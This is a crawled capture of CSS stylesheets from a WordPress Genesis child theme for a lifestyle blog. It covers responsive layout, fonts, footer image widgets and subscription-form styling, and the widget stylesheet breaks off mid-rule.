		width: 100%;
	}
	.promo-boxes .one-fifth {
		width: 48%;
		margin-left: 2%;
		margin-bottom: 15px;
	}
	.promo-boxes .one-fourth.first-mobile {
		clear: left;
		margin-left: 0;
	}
	.promo-boxes .first,
	.promo-boxes .third {
		margin-left: 0;
	}
	.promo-boxes .one-third {
		width: 100%;
		margin: 20px auto;
		margin-left: auto;
		margin-right: auto;
	}
}
@media screen and (max-width: 640px) {
	h1#logo {
		font-size: 25pt;
	}
	h1#logo img {
		max-width: 90%;
	}
	.alignleft, .alignright {
		float: none;
		margin: 1em auto;
		display: block;
		text-align: center;
	}
	.style-list .featured-thumbnail {
		float: none;
		width: 100%;
		max-width: 400px;
		margin-left: auto;
		margin-right: auto;
	}
	.style-list .featured-thumbnail-inner {
		width: 100%;
		margin-right: auto;
	}
	.style-list .storycontent {
		width: 100%;
		float: none;
	}
	.style-list,
	.style-list .page-title,
	.style-list h2 {
		text-align: center;
	}
	.style-excerpt .read-more,
	.style-list .read-more,
	.style-grid .read-more {
		float: none;
		text-align: center;
		position: relative;
		margin: 1em auto;
		bottom: auto;
	}
	.comments-more,
	.social-share {
		text-align: center;
		float: none;
		display: inline-block;
		margin: 0 10px;
	}
	.social-share-list {
		min-width: initial;
	}
	.style-single .comments-more,
	.style-full .comments-more,
	.style-single .social-share,
	.style-full .social-share {
		width: 100%;
		margin: 0 auto;
	}
	.social-click-wrap {
		display: none;
	}
	.social-share-list {
		position: relative;
		display: inline-block!important;
		background-color: transparent;
		padding-bottom: 0;
		text-align: center;
		float: none;
	}
	.style-excerpt .postcontent,
	.style-excerpt.even .postcontent,
	.style-excerpt .page-title,
	.style-excerpt h2.pagetitle {
		padding: 0;
		text-align: center;
	}
	.grid-row {
		margin-bottom: 0;
	}
	.style-grid, .two-row, .three-row {
		width: 100%;
		max-width: 400px;
		float: none;
		margin-left: auto;
		margin-right: auto;
	}
	.style-grid {
		height: auto!important;
		padding-bottom: 0;
	}
	.post.style-grid {
		margin: 40px auto;
		display: block;
	}
	body.full-width-content .style-single .post-inner .page-title,
	body.full-width-content .style-single .post-inner .storycontent {
		width: 100%;
		padding: 0;
		margin: 0 auto;
		background-color: transparent;
	}
	.five-sixths,
	.four-sixths,
	.four-fifths,
	.one-fourth,
	.one-half,
	.one-fifth,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.three-fifths,
	.two-fourths,
	.two-sixths,
	.two-thirds,
	.two-fifths {
		float: none;
		margin: 1em auto;
		width: 100%;
	}
	.promo-boxes .one-fifth {
		float: left;
		margin-bottom: 0;
	}
	.promo-boxes h4 {
		width: 80%;
	}
	.creds {
		display: block;
	}
}

/* Gutenberg Blocks */

.storycontent .wp-block-gallery,
.storycontent .wp-block-gallery ul,
.storycontent .wp-block-gallery li {
	list-style: none;
	margin-left: 0;
	padding-left: 0;
}
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
	padding: 10px 0!important;
}
a.pinit-button,
.wp-block-gallery a.pinit-button {
	width: initial!important;
	height: initial!important;
}

/*Added by Maira Gall*/

@font-face {
  font-family: Ball Pen;
  src: url('inc/fonts/Ball%20Pen.eot');
  src: url('inc/fonts/Ball%20Pen.woff') format("woff"),
  url('inc/fonts/Ball%20Pen.woff2') format("woff2"),
  url('inc/fonts/Ball%20Pen.otf')  format("opentype");
  font-weight: normal;
  font-style: normal;
} 

.home:not(.paged) .content > .post:nth-child(1):before {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	width: 100vw;
	margin-left: calc(50% - 50vw);
	z-index: -1;
	background: #fdf7f4;
	height: 80%;
}

.home .content > .post:nth-child(1),
.after-first-post .wrapcontent,
.storycontent,
.shopstylewidget,
.shoptopfour-inner {
	position: relative;
}

.home .content > .post:nth-child(1) {
	padding-top: 50px;
}

.page-title ul {
	margin: 0;
}

.page-title ul li {
	padding: 0 5px 0 0;
	margin: 0;
}

.entry-header ul .date .bull,
.page-title ul .date .bull {
	margin: 0 10px 0 0;
}

.entry-header ul li,
.page-title ul li {
	list-style-type: none;
	display: inline-block;
}

.home:not(.paged) .content > .post:nth-child(1).style-list .featured-thumbnail {
	width: 50%;
	overflow: visible;
}

.home:not(.paged)  .content > .post:nth-child(1).style-list .storycontent {
	width: 50%;
}
@media screen only and (min-width: 768px) {
.home:not(.paged)  .content > .post:nth-child(1).style-list .pagetitle {
	background: #ffffff;
	padding: 30px 30px 30px 100px;
	margin-left: -100px;
	position: relative;
	z-index: 1;
}
}

.home:not(.paged) .content > .post:nth-child(1) .featured-thumbnail:before {
	content: 'NEW POST!';
	position: absolute;
	left: -15px;
	top: 0;
	background: #000;
	padding: 5px 10px;
	color: #fff;
	z-index: 1;
	font-family: 'Montserrat', sans-serif;
	font-size: 11px;
	letter-spacing: 1px;
}

.home .smp-title {
	margin-bottom: 10px;
	text-align: left;
	font-family: 'Montserrat', sans-serif;
	text-transform: uppercase;
	font-size: 10px;
}

.shopthepost-widget {
	background: #fff;
}

.after-first-post{
	margin: 50px auto;
	width: 100%;
}

.after-first-post .widget-first,
.after-first-post .widget_text {
	background: #fdf7f4;
	padding: 50px 0 50px;
	margin-bottom: 50px;
}

.after-first-post .widget-2,
.after-first-post .widget-last {
	margin: 100px auto;
}


.faveitemswrapper h3.widgettitle span {
	background-color: #d8c8c5 !important;
	padding: 3px 20px 0;
	font-family: 'Ball Pen', sans-serif;
	font-size: 35px;
	text-transform: none;
}

.faveitemswrapper {
	padding-top: 30px !important;
}


.faveitemswrapper h3.widgettitle span {
	padding: 5px;
}

.favorite-items {
	padding: 50px 0 0 !important;
}

.after-first-post .widget_text h3,
.after-first-post .widget-last h3.widgettitle {
	float: left;
	margin: 0;
}
.after-first-post .widget_text .textwidget {
	clear: both;
}

.after-first-post .widget-last .wrapcontent {
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex-wrap: wrap;
}
.after-first-post .widget-last .wrapcontent h3.widgettitle{
	text-align: left;
	margin: 0;
}

.after-first-post .widget-last .cat-menu {
	display: flex;
	justify-content: flex-end;
	align-items: center;
	flex-wrap: wrap;
}

.after-first-post .widget-last .cat-menu ul li {
	display: inline;
	text-align: right;
	padding: 0 0 0 15px;
}

.widget_sheshoppesco_recent_post_widget .style-grid h3 {
	padding: 25px;
}

.grid-row:after {
	display: none;
}

.after-first-post .shop-link {
position: absolute;
right: 0;
top: 0;
font-family: 'Montserrat', sans-serif;
font-size: 12px; 
letter-spacing: 1px;
}

.after-first-post .fas,
.shopstylewidget .fas { 
font-family: 'FontAwesome';
margin-right: 5px;
font-style: normal;
}

h3.script {
	margin: 0 auto 30px;
}

.more-link {
	font-family: 'Montserrat', sans-serif;
	text-transform: uppercase;
	font-size: 11px;
}

.home .grid-wrap,
body.paged.full-width-content .content,
.after-first-post .grid-row,
body.archive .content,
.footer-widgets .wrapcontent {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: flex-start;
	max-width: 100%;
	width: 1280px;
	margin: 0 auto;
}

@media screen and (min-width: 901px) {
body.home.full-width-content .style-list,
body.archive.full-width-content .style-list {
	width: 48% !important;
}
}

.summary {
	display: none;
}

.content > .post:nth-child(1) .summary,
/*.paged .summary,*/
.after-first-post {
	display: block;
}

.paged .after-first-post {
	display: none;
}

.smp-title .themebg {
cursor: pointer;
}

.storycontent {
	overflow: hidden;
	padding-bottom: 5px;
}

.content > .post:nth-child(1) .storycontent {
	overflow: visible;
}

.storycontent .date {
	margin-bottom: 30px;
}

.home .shopstylewidget {
	display: none;
}

.home .content > .post:nth-child(1) .shopstylewidget {
	display: block;
}

.shopstylewidget .widget-container {
	position: absolute;
	left: 0;
	bottom: -500px;
	transition: all 0.5s ease;
	padding: 10px;
	width: 95%;
	background: #fff;
	margin: 0;
}

.shopstylewidget:hover .widget-container {
	bottom: -60px;
}

.widget_sheshoppesco_recent_post_widget .item.two-row {
	border: 1px solid #ece4e0; 
	width: 48%;
	padding: 0;
	margin: 0;
}

.style-grid .featured-thumbnail {
	margin: 0 auto 10px;
}

.after-first-post .style-grid .read-more {
	width: auto;
	margin: 0 auto;
	background: #fdf7f4;
	padding: 10px 15px;
	bottom: -15px;
	left: 50%;
	transform: translate(-50%, 0);
	font-family: 'Montserrat', sans-serif;
	font-size: 10px;
}

.after-first-post .widget-last h3.widgettitle {
	margin: 0 0 30px;
}
@media screen and (min-width: 901px) {
body.full-width-content .wrap-post,
body.full-width-content .style-list {
	margin: 0 !important;
}

body:not(.paged) .content .post:nth-child(1).style-list {
	width: 100% !important;
	max-width: 1280px;
	margin: 0 auto !important;
}
}

.grid-wrap .style-list .featured-thumbnail,
.paged .style-list .featured-thumbnail,
.archive .style-list .featured-thumbnail {
	width: 45%;
	margin-right: 10%;
}
.grid-wrap .style-list .featured-thumbnail-inner,
.paged .style-list .featured-thumbnail-inner,
.archive .style-list .featured-thumbnail-inner {
	width: 100%;
	margin: 0;
}

.grid-wrap .style-list .storycontent,
.paged .style-list .storycontent,
.archive .style-list .storycontent {
	width:45%; 
}
.home-after-content {
	background: #fdf7f4;
	padding: 50px 0;
	position: relative;
}

.home-after-content .flex {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: center;
	max-width: 1280px;
	margin: 0 auto;
}

.home-after-content .widget {
	width: 48%;
	margin: 0;
	padding: 0;
}

.home-after-content .widget_first h3 {
	font-family: 'Ball Pen', sans-serif;
	text-transform: none;
	font-size: 65px;
	position: absolute;
	top: 15px;
	left: 50%;
	transform: translate(-50%,0);
	margin: 0;
}

.widget_simpleimage .highlight {
	position: absolute;
	bottom: 300px;
	left: -20px;
	background: rgba(256,256,256, 0.95);
	padding: 15px;
	font-family: 'Montserrat', sans-serif;
	font-size: 30px;
}

.enews-widget {
	background-color: transparent !important;
}

.enews {
	max-width: 70%;
	margin: 0 auto;
}
.enews-widget input {
	margin-bottom: 15px !important;
}

.pagination {
	margin: 30px 0 50px;
}

@font-face {
  font-family: 'cc-icons';
  src:  url('./inc/fonts/cc-icons.eot?7kz21r');
  src:  url('./inc/fonts/cc-icons.eot?7kz21r#iefix') format('embedded-opentype'),
    url('./inc/fonts/cc-icons.ttf?7kz21r') format('truetype'),
    url('./inc/fonts/cc-icons.woff?7kz21r') format('woff'),
    url('./inc/fonts/cc-icons.svg?7kz21r#cc-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="cc-icon-"], [class*=" cc-icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'cc-icons' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.footer-widgets .simple-image {
	margin: 0;
}

body .footer-widgets.widget-area {
	padding: 100px 0;
}

body .footer-widgets.widget-area .widget {
	padding: 0;	
}

.footer-widgets .wrapcontent .widget_simpleimage {
	width: 18%;
	position: relative;
	font-family: 'Montserrat', sans-serif;
	letter-spacing: 1px;
	font-size: 15px;
}

.footer-widgets .wrapcontent .widget_simpleimage h3 {
	font-family: 'Ball Pen', sans-serif;
	font-size: 65px;
	text-transform: none;
	letter-spacing: 0;
	word-spacing: 15px;
	position: absolute;
	top: 0;
	right: -130px;
	margin: 0;
	z-index: 1;
}


.footer-widgets .simple-image a,
.footer-widgets .simple-image a img,
.footer-widgets .more {
	margin: 0;
	display: block;
}

.footer-widgets .wrapcontent .widget_simpleimage:first-child,
.footer-widgets .wrapcontent .widget_simpleimage:last-child {
	width: 25%;
}

body .footer-widgets .wrapcontent .widget_simpleimage:nth-child(2) {
	margin-top: 75px;
	margin-left: -30px;
}

.footer-widgets .wrapcontent .widget_simpleimage:first-child .simple-image,
.footer-widgets .wrapcontent .widget_simpleimage:nth-child(2) .simple-image,
.footer-widgets .wrapcontent .widget_simpleimage:nth-child(3) .simple-image,
.footer-widgets .wrapcontent .widget_simpleimage:nth-child(4) .simple-image {
	box-shadow: -5px 5px 5px #999;
}


.footer-widgets .wrapcontent .widget_simpleimage:nth-child(3) .more a {
	margin: -50px -30px 0 0;
}

.footer-widgets .wrapcontent .widget_simpleimage:nth-child(3) {
	margin-top: 0;	
}

.footer-widgets .wrapcontent .widget_simpleimage:nth-child(3) .simple-image {
	margin: -50px -30px 0 0;
}

.footer-widgets .wrapcontent .widget_simpleimage:nth-child(4) {
	margin-top: 70px;
}

.footer-widgets .wrapcontent .widget_simpleimage:nth-child(4) .more a {
	margin: 0;
}

.footer-widgets .wrapcontent .widget_simpleimage:last-child .more a {
	margin: 0;
}

.footer-widgets .widget_simpleimage .more a {
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	background: rgba(0,0,0, 0.6);
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	text-align: center;
	color: #ffffff;
	opacity: 0;
	transition: all 0.5s ease;
}

.footer-widgets .widget_simpleimage .more:hover a {
	opacity: 1;
}

.footer-widgets .widget_simpleimage .more a:before {
	font-family: 'Font Awesome 5 Brands';
	font-size: 20px;
}

.footer-widgets .widget_simpleimage:first-child .more a:before{
	content: "\f16d";
}

.footer-widgets .wrapcontent .widget_simpleimage:nth-child(2) .more a:before {
	content: "\e07b";
}

.footer-widgets .wrapcontent .widget_simpleimage:nth-child(3) .more a:before {
	content: "\e902";
	font-family: 'cc-icons' !important;
}

.footer-widgets .wrapcontent .widget_4.widget_simpleimage .more a:before {
	content: "\f231"
}

#simpleimage-5 .more a:before {
	content: "\f290";
	font-family: 'FontAwesome';
}

/*.footer-widgets .wrapcontent .widget_simpleimage:nth-child(3) .simple-image p:last-child{
	margin: 10px 0 0 20px;
	text-align: left;
}*/

.footer-widgets .button {
	padding: 15px;
	font-size: 12px;
	background: #000000;
	color: #ffffff;
}

.footer-widgets .button:hover {
	background: #ffffff;
	color: #000000;
}

 

@media screen and (max-width: 900px) {
	body.full-width-content .content > .post:nth-child(1).style-list {
		margin: 0 auto !important;
	}
	.content > .post:nth-child(1) .pagetitle {
		padding: 20px 20px 20px 100px;
	}
	.widget_sheshoppesco_recent_post_widget .style-grid h3 {
		font-size: 15px !important;
		padding: 20px 0;
	}
	.after-first-post .style-grid .read-more {
		width: 60%;
	}
	.grid-row:after {
		display: none;
	}
	.home-after-content .flex { 
	padding: 0 2%;
	}
	body .footer-widgets.widget-area {
		padding: 50px 25px;
	}
	
	.footer-widgets .wrapcontent .widget_simpleimage:first-child, 
	.footer-widgets .wrapcontent .widget_simpleimage:last-child,
	.footer-widgets .wrapcontent .widget_simpleimage	{
		width: 35%;
	}
	
	.footer-widgets .wrapcontent .widget_simpleimage:first-child {
		margin-top: 30px;
	}
	
	.footer-widgets .wrapcontent .widget_simpleimage h3 {
		width: 200%;
		line-height: 1em;
	}
	.widget_simpleimage .highlight {
		bottom: 50px;
		width: 100%;
		text-align: center;
	}
	
	.footer-widgets.widget-area .widget-last {
		margin-top: 50px !important;
	}
}

@media screen and (max-width: 767px) {
	h1#logo img {
		max-width: 100%;
	}
	.home:not(.paged) .content > .post:nth-child(1):before {
		height: 60vh;
	}
	.home:not(.paged) .content > .post:nth-child(1).style-list .featured-thumbnail,
.home:not(.paged) .content > .post:nth-child(1).style-list .storycontent,
.widget_sheshoppesco_recent_post_widget .item.four-row	{
		width: 90%;
		margin: 0 auto;
	}
	.home .content > .post:nth-child(1) .pagetitle {
		padding: 0;
		margin: 20px auto;
	}
	.smp-title {
		text-align: center;
	}
	
	body .style-list .read-more {
		margin: 20px auto;
	}
	.widget_sheshoppesco_recent_post_widget .item.four-row,
.after-first-post .widget-last .cat-menu,
.widget_sheshoppesco_recent_post_widget .item.two-row	{
		margin-bottom: 30px;
	}
	.after-first-post .style-grid .read-more {
		left: unset;
	}
	.widget_sheshoppesco_recent_post_widget .style-grid h3 {
		padding: 20px;
	}
	.grid-wrap .style-list .featured-thumbnail, 
	.paged .style-list .featured-thumbnail, 
	.archive .style-list .featured-thumbnail,
.grid-wrap .style-list .storycontent, 
.paged .style-list .storycontent, 
.archive .style-list .storycontent,
.home-after-content .widget,
.enews	{
		width: 90%;
		max-width: 90%;
		margin: 0 auto 10px;
	}
	.widget_simpleimage .highlight {
		bottom: 0;
		width: 100%;
		font-size: 25px;
		left: 50%;
		transform: translate(-50%, 0);
		text-align: center;
	}
	.footer-widgets .wrapcontent .widget_simpleimage h3 {
		font-size: 35px;
	}
	.footer-widgets .wrapcontent .widget_simpleimage{
		width: 48%;
	}
	
	.footer-widgets .wrapcontent .widget_simpleimage:first-child,
	.footer-widgets .wrapcontent .widget_simpleimage:last-child {
		width: 40%;
	}
	
	.footer-widgets .wrapcontent .widget_simpleimage:first-child {
		margin-top: 30px;
	}
.after-first-post .widget-last .wrapcontent h3.widgettitle,
.after-first-post .widget-last .cat-menu,
.after-first-post .widget-last .cat-menu ul,
.widget_sheshoppesco_recent_post_widget .item.two-row{
	width: 100%;
	text-align: center;
	justify-content: center;
}

}

.affiliate-disclaimer {
 background-color: #fdf7f4 !important;
 color: #000 !important;
 margin-bottom: 35px;
 padding: 15px;
}

.footer-widgets.widget-area .widget-last{
	margin: 0 auto;
}

.home:not(.paged) .content .grid-wrap .post:nth-child(-n+2) {
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/inc/css/widget.css?ver=1.6.7
body_size: 2898
content:
.widget {
	margin: 30px auto;
}
.themebg.widget {
	padding: 30px 0;
}

/* Social Button CSS */

.social-profiles a {
	display: inline-block;
	margin: 0 2px;
}
.social-profiles a.ltki-icon {
	width: 11px;
	height: 11px;
}
.sidebar-primary .widget_sheshoppesco_socialbutton_widget {
	text-align: center;
}
.sidebar-primary .social-profiles a {
	margin: 0 8px;
}
.footer-widgets .social-profiles a {
	margin: 0 10px;
}

/* About Me CSS */

.frameaboutme {
	position: relative;
	margin: auto;
}
.frameaboutme img {
	display: block;
	margin: auto;
}
.about-me .rounded {
	width: 200px;
	max-width: 100%;
}
.about-me .rounded img {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	max-width: 100%;
}
.about-me {
	text-align: center;
	line-height: 155%;
}
.about-me-style2 {
	margin: 25px auto 20px;
}
.about-me-style2 .profilethumbwrapper,
.about-me-style2 .profiledescwrapper {
	position: relative;
}
.about-me-style2 .profilethumb.scndprofile {
	width: 70%;
}
.about-me-style2 img {
	display: block;
	max-width: 100%;
}
.widget_even .about-me-style2 img {
	border: solid 5px #FFFFFF;
	box-sizing: border-box;
}
.about-me-style2 .thumbtwo {
	width: 50%;
    position: absolute;
    top: 50%;
    right: 0;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
}
.about-me-style2 .thumbtwo img {
	width: 100%;
	border: solid 5px #FFFFFF;
	box-sizing: border-box;
}
@media screen and (min-width: 860px) {
	.about-me-style2 .profiledesc {
		width: 100%;
		position: absolute;
		top: 50%;
		left: 50%;
		-webkit-transform: translate(-50%,-50%);
		-ms-transform: translate(-50%,-50%);
		-moz-transform: translate(-50%,-50%);
		transform: translate(-50%,-50%);
	}
}
@media screen and (max-width: 860px) {
	.this-row .match-height {
		height: auto!important;
	}
	.about-me-style2 .profilethumbwrapper,
	.about-me-style2 .profiledescwrapper {
		float: none;
		width: 100%;
		margin: 20px auto;
		margin-left: auto;
		text-align: center;
	}
}
.footer-widgets .frameaboutme {
	max-width: 130px;
	margin-right: 15px;
	float: left;
}
.footer-widgets .about-me h3.widget-title {
	font-size: 1em;
	margin: 0;
	text-align: left;
}
.footer-widgets .about-me p {
	margin: 5px 0;
	text-align: left;
	line-height: 150%;
}

/* Categories and Archives Default CSS */

.widget_categories label, .widget_archive label {
	display: none;
}
.widget_categories select, .widget_archive select {
	width: 100%;
	padding: 5px 5%;
}
.widget_categories, .widget_archive, .widget_nav_menu, .widget_meta {
	text-transform: uppercase;
	text-align: center;
}
.widget_categories ul li, .widget_archive ul li, .widget_nav_menu ul li, .widget_meta ul li {
	font-size: 90%;
	display: block;
	border: solid 1px #EFE8E6;
	margin: 5px 0;
	padding: 5px 10px;
}
.widget_categories h3, .widget_archive h3, .widget_tag_cloud h3, .widget_nav_menu h3, .widget_meta h3 {
	margin-bottom: 1em;
}
.widget_sheshoppesco_highlighted_category_widget {
	margin-bottom: 40px;
}
.widget_sheshoppesco_highlighted_category_widget .read-more {
	text-align: center;
	margin: 5px 0;
}
.widget_sheshoppesco_highlighted_category_widget .read-more a {
	text-transform: lowercase;
}

/* Instagram */

#footer-instagram {
	position: relative;
}
.footer-instagram {
	text-align: center;
	text-transform: lowercase;
	font-size: 96%;
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	margin-top: -23px;
	z-index: 3;
}
.footer-instagram-text {
	display: inline-block;
	padding: 0 40px;
	background-color: rgba(255,255,255, 0.8);
	box-sizing: border-box;
	overflow: hidden;
	line-height: 46px;
	max-height: 46px;
	max-width: 90%;
}
#footer-instagram #sb_instagram,
#footer-instagram #sbi_images,
.footer-instagram-inner {
	position: relative;
}
#footer-instagram #sb_instagram {
	padding: 0!important;
}
#sb_instagram div {
	overflow-y: hidden;
}

/* Latest Posts */

.frameaboutme:after,
.highlighted-categories-thumb:after {
	content: "";
	display: table;
	clear: both;
}
.highlighted-categories-thumb .listing {
	margin-right: 0.5%;
	float: left;
	overflow: hidden;
}
.highlighted-categories-thumb .listing.last-in-row {
	margin-right: 0;
}
.highlighted-categories-thumb .listing-text {
	padding: 10px 5%;
	display: block;
	position: relative;
	text-align: center;
}
.highlighted-categories-thumb h3 {
	margin: 5px 0 0 0;
	font-size: 1.2em;
	line-height: 155%;
	text-transform: uppercase;
}
.sidebar-primary .highlighted-categories-thumb .listing,
.sidebar-primary .widget_sheshoppesco_recent_post_widget .style-grid {
	width: 100%!important;
	height: auto!important;
	float: none;
	margin-right: auto;
	margin-bottom: 20px;
}

/* Latest Posts Style 2 */

.widget_sheshoppesco_recent_post_widget .style-grid {
	height: auto!important;
	padding-bottom: 0;
}
.widget_sheshoppesco_recent_post_widget .style-grid,
.widget_sheshoppesco_recent_post_widget .grid-row {
	margin-bottom: 0;
}
.widget_sheshoppesco_recent_post_widget .style-grid h3 {
	font-size: 1.25em;
	text-transform: uppercase;
}

/* Popular Posts */

.header-content:after, .featured-content:after {
	content: "";
	display: table;
	clear: both;
}
article.popular-post {
	display: block;
	position: relative;
	margin-bottom: 10px;
}
article.popular-post > a {
	display: block;
	position: relative;
    overflow: hidden;
}
article.popular-post img {
	display: block;
	width: 100%;
	height: auto;
}
article.popular-post .entry-header {
	width: 100%;
	text-align: center;
	position: absolute;
    bottom: 0;
    left: 0;
	-webkit-transform: translateY(100%);
	-ms-transform: translateY(100%);
	-moz-transform: translateY(100%);
	transform: translateY(100%);
    -webkit-transition: transform .5s ease;
    -moz-transition: transform .5s ease;
    -ms-transition: transform .5s ease;
    -o-transition: transform .5s ease;
    transition: transform .5s ease;
}
article.popular-post a:hover .entry-header {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	-moz-transform: translateY(0);
	transform: translateY(0);
}
article.popular-post span.the-category span {
	display: inline-block;
	padding: 10px 15px;
	background: rgba(255, 255, 255, 0.95);
}
article.popular-post span.the-category {
	display: block;
	position: relative;
	margin-top: -2.75em;
	letter-spacing: 0.15em;
	line-height: 100%;
}
article.popular-post h4 {
	display: block;
	margin: 0;
	padding: 15px;
	background: rgba(255, 255, 255, 0.95);
	text-transform: uppercase;
	font-size: 1.3em;
}
article.popular-post p.date {
	display: none;
}
.latest-post-thumb .listing {
	max-width: 350px;
}
.sidebar-primary article.popular-post,
.sidebar-primary .latest-post-thumb .listing {
	width: 100%!important;
	float: none;
	margin: 20px auto;
}
.sidebar-primary article.popular-post.first,
.sidebar-primary .latest-post-thumb .listing.first {
	margin: 0 auto 20px auto;
}
.latest-post-thumb .listing-image,
.latest-post-thumb .listing-text {
	width: 50%;
	float: left;
}
.latest-post-thumb .listing-image img {
	max-width: 90%;
	margin-left: 0;
}
.latest-post-thumb h3 {
	font-size: 1.05em;
	line-height: 155%;
}
.latest-post-thumb .the-category {
	letter-spacing: 0.05em;
	border-bottom: solid 2px #DFD5D3;
	display: inline-block;
}

/* Featured Genesis */

.featured-content.featuredpost article {
	float: left;
	width: 24.5%;
	margin-left: 0.667%;
	text-align: center;
}
.featured-content.featuredpost article.first-post {
	margin-left: 0;
}
.featured-content.featuredpost p {
	margin: 0;
}
.featured-content.featuredpost a {
	margin: 0;
}
.featured-content.featuredpost a.more-link:before {
	content: "";
	display: block;
}
.featured-content.featuredpost h4 {
	text-transform: uppercase;
	font-size: 1.1em;
	margin: 5px 0;
}
.featured-content.featuredpost .entry-meta {
	text-transform: uppercase;
}
.sidebar-primary .featured-content.featuredpost article {
	width: 100%;
	float: none;
	margin: 1em auto;
}

/* Search */

.search-form {
	text-align: center;
	margin: 0 auto;
}
.search-form input {
	display: inline-block;
}
.search-form input[type=submit] {
	height: 36px;
	line-height: 36px;
	padding: 0 20px;
	margin-left: 10px;
}
.widget_search {
	position: relative;
	clear: left;
}
.widget_search input[type=search] {
	width: 100%;
	max-width: 100%!important;
	text-align: left!important;
	margin: 1em auto;
	padding-right: 35px;
	padding-left: 15px;
	display: block;
	float: none;
	border-color: #DFD5D3;
}
.widget_search input[type=submit] {
	display: none;
}
.widget_search .search-form {
	position: relative;
}
.widget_search .search-form:before {
    line-height: 100%;
    content: "\f002";
    position: absolute;
    top: 50%;
    right: 10px;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
    font-family: FontAwesome;
    pointer-events: none;
}

/* Subscription Forms */

.widget_search:after,
.enews-widget:after,
.widget_mc4wp_form_widget:after,
.jetpack_subscription_widget:after {
	content: "";
	display: table;
	clear: both;
}
.enews-widget input,
.widget_mc4wp_form_widget input,
.jetpack_subscription_widget input {
	display: inline-block;
	margin: 0;
	height: 40px;
	text-align: center;
	border-color: #FFFFFF;
}
.sidebar .enews-widget input,
.widget_mc4wp_form_widget input,
.jetpack_subscription_widget input {
	width: 100%;
}
.enews-widget input[type=submit],
.widget_mc4wp_form_widget input[type=submit],
.jetpack_subscription_widget input[type=submit] {
	border-color: #000000;
}
.enews-widget input:hover[type=submit],
.widget_mc4wp_form_widget input:hover[type=submit],
.jetpack_subscription_widget input:hover[type=submit] {
	background-color: #000000;
}

/* eNews Widget */

.one-third .enews-widget input,
.one-third .widget_mc4wp_form_widget p,
.one-third .jetpack_subscription_widget p {
	width: 100%;
}
.page-template-landing .content .mc4wp-form label,
.enews-widget label,
.mc4wp-form label,
.jetpack_subscription_widget label {
	display: none;
}
.mc4wp-form .mc4wp-response {
	clear: both;
	font-style: italic;
	padding-top: 5px;
}
.mc4wp-form .mc4wp-response p {
	line-height: inherit!important;
	margin-right: 0;
}
.enews-widget,
.widget_mc4wp_form_widget,
.jetpack_subscription_widget {
	position: relative;
	padding: 5px 10% 15px 10%;
	box-sizing: border-box;
	text-align: center;
}
body.full-width-content .editorcontent .mc4wp-form {
	padding: 0;
}
body.full-width-content .editorcontent .mc4wp-form p input {
	width: 100%;
	padding: 10px;
}
.sidebar-primary .enews-widget h3.widget-title:before,
.sidebar-primary .widget_mc4wp_form_widget h3.widget-title:before,
.sidebar-primary .jetpack_subscription_widget h3.widget-title:before {
	color: inherit;
    content: "\f003";
    font-family: FontAwesome;
    position: relative;
    display: block;
    margin: 0 auto 20px auto;
    font-size: 25px;
    line-height: 100%;
}
.page-template-landing .content .mc4wp-form input,
.enews-widget input,
.mc4wp-form p,
.one-third .mc4wp-form p,
body.full-width-content .one-third .mc4wp-form p,
.jetpack_subscription_widget p {
	display: block;
	margin: 0.75em 0;
	width: 100%;
}
.jetpack_subscription_widget h3,
.jetpack_subscription_widget p {
	line-height: 165%!important;
}
.page-template-landing .content .mc4wp-form {
	width: 100%;
	float: none;
}
#subscribe-email input,
#subscribe-submit button {
	width: 100%!important;
}

@media screen and (min-width: 1024px) {
	body.full-width-content .mc4wp-form h3.widget-title,
	.header-homepage .widget_mc4wp_form_widget h3.widget-title,
	body.full-width-content .jetpack_subscription_widget h3.widget-title,
	.header-homepage .jetpack_subscription_widget h3.widget-title,
	.footer-widgets .jetpack_subscription_widget h3.widget-title {
		width: 30%;
		float: left;
		text-align: left;
	}
	body.full-width-content .mc4wp-form,
	.header-homepage .mc4wp-form,
	body.full-width-content .jetpack_subscription_widget form,
	.header-homepage .jetpack_subscription_widget form,
	.footer-widgets .jetpack_subscription_widget form {
		width: 70%;
		float: left;
		padding: 0;
	}
	body.full-width-content .editorcontent .mc4wp-form {
		width: 100%;
		float: none;
	}
	.enews-widget p,
	body.full-width-content .mc4wp-form p,
	.header-homepage .widget_mc4wp_form_widget p,
	.footer-widgets .widget_mc4wp_form_widget p,
	.jetpack_subscription_widget p {
		margin: 20px 0.25%;
		width: 31%;
		display: inline-block;
		line-height: 35px;
		margin-right: 5px;
	}
	body.full-width-content .jetpack_subscription_widget p,
	.header-homepage .jetpack_subscription_widget p,
	.footer-widgets .jetpack_subscription_widget p {
		margin: 20px 0.25%;
		width: 45%;
	}
	body.full-width-content .sidebar .mc4wp-form p,
	body.full-width-content .sidebar .jetpack_subscription_widget p,
	.sidebar .jetpack_subscription_widget p,
	.jetpack_subscription_widget #subscribe-text p {
		width: 100%;
		float: none;
		display: block;
		margin: 5px auto;
		margin-right: auto;
	}
	body.full-width-content .jetpack_subscription_widget p,
	.header-homepage .jetpack_subscription_widget p,
	.footer-widgets .jetpack_subscription_widget p {
		float: left;
	}
	body.full-width-content .one-third h3.widget-title,
